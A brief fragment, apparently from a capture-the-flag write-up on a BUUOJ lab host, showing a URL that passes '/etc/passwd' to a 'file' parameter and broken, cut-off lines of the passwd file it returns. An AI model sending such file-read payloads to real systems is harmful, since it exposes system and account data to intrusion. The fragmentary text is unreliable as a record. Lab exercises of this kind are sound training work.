 6fbdd3b0-8ece-4ac1-9bf7-18bd184d6672.node3.buuoj.cn/?file=/etc/passwd
:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4
utdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mai
cppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15
n:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null
quid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:3
/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:sm
:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin n